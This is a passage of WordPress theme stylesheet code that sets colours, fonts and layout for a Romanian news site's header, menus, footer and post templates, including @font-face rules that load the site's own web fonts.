.td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover { color: #714b3a; } a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover { color: #714b3a !important; } .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn { border-color: #714b3a; } .td_wrapper_video_playlist .td_video_currently_playing:after { border-color: #714b3a !important; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #714b3a transparent; } .block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container { border-color: #714b3a; } .td_block_wrap .td-subcat-item a.td-cur-simple-item { color: #714b3a; } .td-grid-style-4 .entry-title { background-color: rgba(113, 75, 58, 0.7); } .block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before { border-color: #714b3a; } .td-theme-wrap .td_block_template_4 .td-block-title > *:before, .td-theme-wrap .td_block_template_17 .td-block-title::after { border-color: #714b3a transparent transparent transparent; } .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title:before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * { color: #ffffff; } @media (max-width: 767px) { body .td-header-wrap .td-header-main-menu { background-color: #714b3a !important; } } .td-menu-background:before, .td-search-background:before { background: #fbbe3b; background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b)); background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 ); } .td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i { color: #714b3a; } .td-mobile-content li a, .td-mobile-content .td-icon-menu-right, .td-mobile-content .sub-menu .td-icon-menu-right, #td-mobile-nav .td-menu-login-section a, #td-mobile-nav .td-menu-logout a, #td-mobile-nav .td-menu-socials-wrap .td-icon-font, .td-mobile-close .td-icon-close-mobile, .td-search-close .td-icon-close-mobile, .td-search-wrap-mob, .td-search-wrap-mob #td-header-search-mob, #td-mobile-nav .td-register-section, #td-mobile-nav .td-register-section .td-login-input, #td-mobile-nav label, #td-mobile-nav .td-register-section i, #td-mobile-nav .td-register-section a, #td-mobile-nav .td_display_err, .td-search-wrap-mob .td_module_wrap .entry-title a, .td-search-wrap-mob .td_module_wrap:hover .entry-title a, .td-search-wrap-mob .td-post-date { color: #714b3a; } .td-search-wrap-mob .td-search-input:before, .td-search-wrap-mob .td-search-input:after, #td-mobile-nav .td-menu-login-section .td-menu-login span { background-color: #714b3a; } #td-mobile-nav .td-register-section .td-login-input { border-bottom-color: #714b3a !important; } .td-mobile-content .td-mobile-main-menu > li > a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-mobile-content .sub-menu a { font-family:titillium-web-v6-latin-ext_latin-regular; } #td-mobile-nav, #td-mobile-nav .wpb_button, .td-search-wrap-mob { font-family:karma-v8-latin-ext-regular; } .td-page-title, .td-category-title-holder .td-page-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .wpb_text_column p { font-family:karma-v8-latin-ext-regular; } .td-page-content h1, .wpb_text_column h1 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:28px; } .td-page-content h2, .wpb_text_column h2 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:25px; } .td-page-content h3, .wpb_text_column h3 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:21px; } .td-page-content h4, .wpb_text_column h4 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:19px; } .td-page-content h5, .wpb_text_column h5 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:17px; } .td-page-content h6, .wpb_text_column h6 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:15px; } body, p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:19px; line-height:21px; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-style-12 .td-header-menu-wrap-full, .td-header-style-12 .td-affix, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_category_template_3 .td-current-sub-category, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #714b3a; } .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover { color: #714b3a; } .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #714b3a !important; } .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #714b3a; } .td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu { background-color: #fbbe3b; } .td-header-style-8 .td-header-top-menu-full { background-color: transparent; } .td-header-style-8 .td-header-top-menu-full .td-header-top-menu { background-color: #fbbe3b; padding-left: 15px; padding-right: 15px; } .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full { border-bottom: none; } .td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a { color: #000000; } .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #fbbe3b; } .td_block_mega_menu .td-next-prev-wrap a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #fbbe3b; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #fbbe3b transparent; } .td_mega_menu_sub_cats .cur-sub-cat, .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #dd3333 !important; } .td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full { background-color: #d8d8d8; } .td-header-style-11 .td-logo-wrap-full { border-bottom: 0; } @media (min-width: 1019px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 24px !important; } } @media (min-width: 768px) and (max-width: 1018px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 14px !important; } } .td-footer-wrapper, .td-footer-wrapper .td_block_template_7 .td-block-title > *, .td-footer-wrapper .td_block_template_17 .td-block-title, .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter { background-color: #fbbe3b; } .td-footer-wrapper, .td-footer-wrapper a, .td-footer-wrapper .block-title a, .td-footer-wrapper .block-title span, .td-footer-wrapper .block-title label, .td-footer-wrapper .td-excerpt, .td-footer-wrapper .td-post-author-name span, .td-footer-wrapper .td-post-date, .td-footer-wrapper .td-social-style3 .td_social_type a, .td-footer-wrapper .td-social-style3, .td-footer-wrapper .td-social-style4 .td_social_type a, .td-footer-wrapper .td-social-style4, .td-footer-wrapper .td-social-style9, .td-footer-wrapper .td-social-style10, .td-footer-wrapper .td-social-style2 .td_social_type a, .td-footer-wrapper .td-social-style8 .td_social_type a, .td-footer-wrapper .td-social-style2 .td_social_type, .td-footer-wrapper .td-social-style8 .td_social_type, .td-footer-template-13 .td-social-name, .td-footer-wrapper .td_block_template_7 .td-block-title > * { color: #714b3a; } .td-footer-wrapper .widget_calendar th, .td-footer-wrapper .widget_calendar td, .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box, .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box, .td-social-style-2 .td-icon-font:after { border-color: #714b3a; } .td-footer-wrapper .td-module-comments a, .td-footer-wrapper .td-post-category, .td-footer-wrapper .td-slide-meta .td-post-author-name span, .td-footer-wrapper .td-slide-meta .td-post-date { color: #fff; } .td-footer-bottom-full .td-container::before { background-color: rgba(113, 75, 58, 0.1); } .post .td-post-header .entry-title { color: #2b2b2b; } .td_module_15 .entry-title a { color: #2b2b2b; } .td-module-meta-info .td-post-author-name a { color: #714b3a; } .td-post-content h1, .td-post-content h2, .td-post-content h3, .td-post-content h4, .td-post-content h5, .td-post-content h6 { color: #2d2d2d; } .post blockquote p, .page blockquote p { color: #714b3a; } .post .td_quote_box, .page .td_quote_box { border-color: #714b3a; } .block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; font-weight:600; } .td-theme-wrap .td-subcat-filter, .td-theme-wrap .td-subcat-filter .td-subcat-dropdown, .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td-pulldown-category { line-height: 21px; } .td_block_template_1 .block-title > * { padding-bottom: 0; padding-top: 0; } .td_module_wrap .td-post-author-name a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-module-comments a, .td-post-views span, .td-post-comments a { font-family:karma-v8-latin-ext-regular; } .td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-subcat-filter .td-subcat-dropdown a, .td-subcat-filter .td-subcat-list a, .td-subcat-filter .td-subcat-dropdown span { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-excerpt, .td_module_14 .td-excerpt { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; } .homepage-post .td-post-template-8 .td-post-header .entry-title { font-family:karma-v8-latin-ext-regular; font-size:19px; line-height:21px; } .td_module_wrap .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_14 .td-module-title { font-size:20px; line-height:30px; font-weight:600; text-transform:uppercase; } .td_module_18 .td-module-title { font-size:30px; font-weight:normal; } .td_block_trending_now .entry-title, .td-theme-slider .td-module-title, .td-big-grid-post .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_mx18 .td-module-title { font-family:karma-v8-latin-ext-regular; font-size:17px; line-height:21px; } .td_module_mx23 .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:34px; line-height:44px; font-weight:900; } .post .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-template-default .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-style:normal; font-weight:900; } .td-post-template-9 .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-weight:900; } .td-post-content p, .td-post-content { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:26px; font-weight:300; } .post blockquote p, .page blockquote p, .td-post-text-content blockquote p { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_quote_box p, .page .td_quote_box p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_pull_quote p, .page .td_pull_quote p, .post .wp-block-pullquote blockquote p, .page .wp-block-pullquote blockquote p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .td-post-content li { font-family:karma-v8-latin-ext-regular; } .td-post-content h1 { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:48px; line-height:55px; } .td-post-content h2 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h3 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h4 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h5 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h6 { font-family:titillium-web-v6-latin-ext_latin-regular; } .post header .td-post-author-name, .post header .td-post-author-name a { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post header .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post .author-box-wrap .td-author-description { font-size:17px; } .wp-caption-text, .wp-caption-dd, .wp-block-image figcaption { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-template-default .td-post-sub-title, .td-post-template-1 .td-post-sub-title, .td-post-template-4 .td-post-sub-title, .td-post-template-5 .td-post-sub-title, .td-post-template-9 .td-post-sub-title, .td-post-template-10 .td-post-sub-title, .td-post-template-11 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:26px; line-height:29px; font-style:normal; font-weight:normal; } .td-post-template-2 .td-post-sub-title, .td-post-template-3 .td-post-sub-title, .td-post-template-6 .td-post-sub-title, .td-post-template-7 .td-post-sub-title, .td-post-template-8 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; } body { background-color:#ffffff; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed { background-color: #714b3a; } .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after { background-color: #714b3a; } a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content 